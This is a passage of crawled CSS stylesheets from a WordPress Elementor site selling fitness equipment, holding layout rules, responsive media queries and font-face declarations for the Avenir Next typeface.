.elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be{text-align:left;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-94c40be > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd{text-align:left;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-7b349fd > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-241 .elementor-element.elementor-element-f24f427{text-align:left;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-f24f427 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-4090384{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-widget-container{text-align:left;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon i{color:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon svg{fill:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon-wrapper{text-align:right;}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon{font-size:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon svg{height:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 > .elementor-widget-container{padding:0px 20px 0px 0px;}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-6703a42{left:0px;}body.rtl .elementor-241 .elementor-element.elementor-element-6703a42{right:0px;}.elementor-241 .elementor-element.elementor-element-6703a42{bottom:15px;}.elementor-241 .elementor-element.elementor-element-c37341f:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-c37341f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-241 .elementor-element.elementor-element-c37341f{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-86a2f19 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 40px 0px;}.elementor-241 .elementor-element.elementor-element-c37341f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-8bf28d3 .elementor-repeater-item-19b1050.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-9b5482e{text-align:center;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.4px;}.elementor-241 .elementor-element.elementor-element-9b5482e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-241 .elementor-element.elementor-element-8bf28d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-241 .elementor-element.elementor-element-f37ed2d{width:22.154%;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:27.846%;}}@media(max-width:1024px){.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-241 .elementor-element.elementor-element-d7f1438{width:50%;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-f37ed2d{width:50%;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:50%;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-b518ff8{width:50%;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{font-size:13px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-424.css?ver=1762002127
body_size: 12240
content:
.elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-container{max-width:1125px;}.elementor-424 .elementor-element.elementor-element-0daf066 .elementor-repeater-item-1d49ea9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-424 .elementor-element.elementor-element-54c0bb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-424 .elementor-element.elementor-element-54c0bb9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:300;}.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb > a{color:#000000;}.elementor-424 .elementor-element.elementor-element-8949f39 .elementor-repeater-item-9438940.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-424 .elementor-element.elementor-element-7fd304c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-gallery-swiper-thumb .swiper-slide{--columns:5;--space-between:25px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{background-color:#FFFFFF;text-align:center;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-control-thumbs__item{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-gallery-thumbs{padding-top:21px;padding-bottom:21px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-424 .elementor-element.elementor-element-838d2df > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-424 .elementor-element.elementor-element-124b69f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-424 .elementor-element.elementor-element-124b69f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-424 .elementor-element.elementor-element-b702d9b{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:3.5px;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider-separator{width:70px;margin:0 auto;margin-left:0;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-424 .elementor-element.elementor-element-e508d8d .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-424 .elementor-element.elementor-element-f07daf7{--spacer-size:16px;}.elementor-424 .elementor-element.elementor-element-a32d6c5{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:50px;font-weight:800;line-height:1.1em;}.elementor-424 .elementor-element.elementor-element-a32d6c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-3d4a72b{text-align:justify;width:var( --container-widget-width, 96.683% );max-width:96.683%;--container-widget-width:96.683%;--container-widget-flex-grow:0;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{color:#020202;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:500;line-height:1.6em;}.elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;background-color:#4A4A4A;border-radius:0px 0px 0px 0px;padding:15px 19px 17px 19px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button:hover, .elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-424 .elementor-element.elementor-element-8949f39:not(.elementor-motion-effects-element-type-background), .elementor-424 .elementor-element.elementor-element-8949f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-8949f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-424 .elementor-element.elementor-element-8949f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-424 .elementor-element.elementor-element-0daf066:not(.elementor-motion-effects-element-type-background), .elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-0daf066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 0px 30px;}.elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{font-size:13px;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{font-size:32px;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{font-size:14px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{font-size:12px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-gallery-swiper-thumb .swiper-slide{--columns:3;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-control-thumbs__item{border-radius:5px 5px 5px 5px;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider-separator{width:20%;}.elementor-424 .elementor-element.elementor-element-e508d8d .elementor-heading-title{font-size:13px;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{font-size:32px;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{font-size:14px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-8949f39{padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-0daf066{padding:20px 20px 0px 20px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
